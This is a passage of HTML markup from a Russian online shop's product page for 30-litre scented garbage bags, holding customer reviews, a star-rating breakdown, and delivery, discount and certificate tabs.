										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="18395" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="18395" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Сергей </span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								12.04.2021							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Эти мешки для мусора 30 литров отлично подходят для бытового использования. Я пользуюсь ими уже несколько месяцев и они действительно прочные. Мне особенно нравится, что они имеют приятный аромат свежести, который помогает устранить неприятные запахи. Качество материала (ПСД, 20 мкм) устойчиво к разрывам и протеканию. Благодаря рулону из 20 штук, легко достать новый мешок, когда старый заканчивается. Эти мешки идеально подходят для домашнего использования и я точно рекомендую их всем!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="24332" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="24332" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Ольга</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								05.03.2021							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я просто обожаю эти мешки для мусора! Они не только крепкие и прочные, но еще и имеют приятный аромат свежести. Очень удобно использовать их размер - 30 литров, идеально подходит для ежедневного использования в кухне. Я всегда была недовольна мешками, которые прорываются или протекают, но с этими такой проблемы у меня не возникало. Они действительно качественные и отлично справляются со своей задачей. Большой плюс - упаковка из 20 штук в рулоне, это очень удобно хранить и использовать. Несомненно, рекомендую эти мешки для мусора всем, кто ищет надежное и удобное решение!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="22353" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="22353" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Татьяна М.</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								02.03.2021							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Эти мешки для мусора просто замечательные! Я использую их уже несколько месяцев, и они действительно очень прочные. Было неприятно, когда раньше мешок порвался с мусором посреди дороги к контейнеру, но сейчас таких проблем больше нет. Мне очень нравится, что они еще имеют аромат свежести, который придает приятный запах в помещении. К тому же, удобная упаковка в рулоне сделала их хранение и использование еще удобнее. Очень рекомендую эти мешки всем, кто ищет надежное и удобное решение для сбора мусора!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="10479" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="10479" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Анжела </span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								31.12.2020							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я очень довольна этими мешками для мусора. Они прочные и надёжные, а также имеют приятный аромат свежести. Удобно, что они идут в рулоне по 20 штук, что делает использование проще. Размер 50х60 см подходит для моего мусорного ведра объёмом 30 литров. Быстро нашла и заказала на сайте, очень довольна покупкой!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="14437" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="14437" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Захар</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								23.08.2020							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я уже несколько раз покупал эти мешки для мусора, и очень доволен качеством. Они действительно прочные и не протекают. Даже при заполнении на полную ёмкость, они не разрываются. Еще очень приятно, что они имеют аромат свежести, который помогает снизить неприятные запахи. Отличный выбор для домашнего использования!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="8500" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="8500" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Елена</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								06.04.2020							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Мешки для мусора очень понравились. Прочные, непрозрачные.

							
						</div>

						
							<div class="bmhouse-comment-image">

								
									<img src="" alt="" />

								
							</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="5" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="5" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Женя </span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								25.10.2019							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Мне очень нравятся эти мешки для мусора от Мирпака! Они идеального размера - 30 литров, что позволяет мне без проблем справляться с моим бытовым мусором. Черный цвет выглядит стильно и современно, а аромат свежести приятно дополняет это изделие. 

Что мне особенно нравится, так это их прочность. Они сделаны из качественного полиэтилена (ПСД) с толщиной 20 мкм, что гарантирует, что мешок не порвется и не протечет. 

Также, удобно то, что они поставляются в рулоне по 20 штук. Это означает, что у меня всегда есть запас и я могу использовать новый мешок сразу после полного заполнения предыдущего. 

Я купила эти мешки несколько раз и они меня ни разу не разочаровали. Я уверена, что и вы останетесь довольны качеством и удобством их использования.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="26311" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="26311" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Сабина</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								02.08.2019							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Постоянно заказываем эту серию для магазина. Для маленьких урн, для подсобных помещений, небольших ситуативных задач подходят хорошо. Из ассортимента также берем большие для уличных баков. Все что приобретали здесь - очень нравится. Рекомендую для любого типа предприятий

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="508" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="508" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Амиран</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								25.07.2019							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Мне очень понравились эти мешки для мусора. Они прочные, хорошо держатся, и размер вполне подходит для моей кухни. Я также оценил аромат свежести, который они имеют. Удобно, что они упакованы в рулон по 20 штук, значительно экономит место. В общем, я доволен этими мешками и буду заказывать их снова.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="12458" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="12458" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Викентий</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								15.02.2019							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я очень благодарен за эти мешки для мусора! Они действительно прочные и идеально подходят для моих нужд. Аромат свежести - приятный бонус! Я уже заказывал у вас раньше и всегда оставался доволен качеством ваших товаров. Спасибо за отличный опыт покупки!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="16416" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="16416" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >донести до мусорки</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								21.08.2018							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я уже несколько раз заказывал мешки для мусора Мирпак 30 литров, и мне очень нравится их качество. Они действительно прочные и не протекают. Дополнительный плюс - они ароматизированы свежестью, что приятно, особенно при выносе мусора. Каждый рулон содержит 20 мешков, что для меня хватает на долгое время. Размер 50х60 см идеально подходит для нашего мусорного ведра. Беру эти мешки уже несколько лет и всегда остаюсь довольным. Отличный продукт!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="20374" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="20374" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

						</div>
				<button  id="bmhouse-comments-show-more-comments" >Показать ещё</button>

	</div>

						
			</div>

								 </div>
                            </div>
                            <div class="col-lg-5 col-md-12">
                                <div class="about-review disactive">
                                    <div class="review-estimation">
                                        4.7                                    </div>
                                    <!--
									<div class="rating-info">
                                        <div class="bx_item_rating bx_item_detail_rating">
                                            <div class="bx_stars_container">
                                                <div class="bx_stars_bg"></div>
                                                <div class="bx_stars_progress"
                                                     style="width: 93.333333333333%;"></div>
                                            </div>
                                        </div>
                                        <div class="rating-count">
                                            12 отзывов                                        </div>
                                    </div>
                                    <a href="#add-review" class="add-review">Написать
                                        отзыв
                                    </a>
									-->
                                    <div class="review-list">
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 100%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                8 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 80%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                4 отзыва                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 60%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                0 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 40%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                0 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 20%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                0 отзывов                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="tab-pane-flex">

                        <div class="tab-pane" id="delivery" role="tabpanel" style="margin: 0">
                            <div class="col-md-12 tab-pane_wrapper">
                                <div class="delivery-block" style="padding: 0; margin: 0">
                                <h3>Доставка</h3>
                                <p>
                                    <b>Доставка по России, Москве и прилегающей территории Калужской области.</b>
                                </p>
                                <ul class="list-unstyled list-unstyled--dot">
                                    <li>Минимальный заказ от 1 упаковки ( коробки) – самовывоз или забор любой ТК ( у нас минимальные цены на забор груза с ТК Деловые Линии терминал г. Обнинск)</li>
                                    <li>Доставка до ТК или адреса г.Москва заказов от 40 000 - 70 000 рублей - 2000 рублей.</li>
                                    <li>Бесплатная доставка по Москве от 70 000 руб. до адреса, любой ТК г. Москвы или прилегающей территорией Калужской области.</li>
                                    <li>Стоимость доставки крупных грузов в другие направления индивидуальная.</li>
                                </ul>
                                <a href="/about/delivery/" class="link-underline link-color-1" target="_blank">Рассчитать доставку</a>
                                </div>
                                </div> </div>
                        <div class="tab-pane" id="discount" role="tabpanel" style="padding: 0; margin: 0">
                            <div class="col-md-12 tab-pane_wrapper product-card__sales">
                                <h3 style="margin-top: 10px">Скидки</h3>
                                <p><b>Мы можем предложить вам <span class="text-color-2">скидки:</span></b></p>
                                <ul class="list-unstyled list-unstyled--dash">
                                    <li>до 30% в зависимости от объема заказа</li>
                                    <li>при самовывозе</li>
                                    <li>15% при наличном расчете</li>
                                    <li>индивидуальные скидки за крупные объемы.</li>
                                </ul>
                            </div>
                           
                                
                        </div>
                        <div class="tab-pane" id="certificate" role="tabpanel" style="margin: 0">
                            <div class="col-md-12 tab-pane_wrapper">
                                <h3>Сертификаты</h3>
                                <div class="product-card__doc">

                                                                            <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_1.webp" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>

                                        <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_2.webp" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>

                                        <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_3.pdf" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>
                                        <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_4.pdf" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
